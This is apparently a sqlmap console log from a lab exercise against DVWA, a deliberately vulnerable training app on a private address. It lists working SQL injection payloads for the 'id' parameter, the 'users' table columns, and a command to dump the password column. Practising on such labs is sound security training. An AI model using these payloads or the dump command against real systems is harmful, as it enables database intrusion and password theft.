 [14:46:34] [INFO] testing connection to the target URL
got a 302 redirect to 'http://192.168.88.133:80/dvwa/login.php'. Do you want to follow? [Y/n] y
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=rnilolhu6lf...akmrm9dqdl;security=low;security=low'). Do you want to use those [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: id=(SELECT (CASE WHEN (9580=9580) THEN 1 ELSE (SELECT 2233 UNION SELECT 6434) END))&Submit=Submit
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1 AND (SELECT 8075 FROM(SELECT COUNT(*),CONCAT(0x716b706a71,(SELECT (ELT(8075=8075,1))),0x7171706271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)&Submit=
Submit
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 3588 FROM (SELECT(SLEEP(5)))KkkR)&Submit=Submit
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=1 UNION ALL SELECT CONCAT(0x716b706a71,0x6a427852776f56417878586e67586b5946564c53764f7866724754584c67424c55464173517a4661,0x7171706271),NULL-- AUTf&Submit=Submit
---
[14:46:37] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0
[14:46:37] [INFO] fetching columns for table 'users' in database 'dvwa'
Database: dvwa
Table: users
[6 columns]
+------------+-------------+
| Column | Type |
+------------+-------------+
| user | varchar(15) |
| avatar | varchar(70) |
| first_name | varchar(15) |
| last_name | varchar(15) |
| password | varchar(32) |
| user_id | int(6) |
+------------+-------------+
[14:46:37] [INFO] fetched data logged to text files under 'C:\Users\ AppData\Local\sqlmap\output\192.168.88.133'
[14:46:37] [WARNING] you haven't updated sqlmap for more than 91 days!!!
[*] ending @ 14:46:37 /2020-02-08/
C:\Python3.7.3\sqlmap>python sqlmap.py -u "http://192.168.88.133/dvwa/vulnerabilities/sqli/?id=1" -D dvwa -T users -C password --dump
零日资讯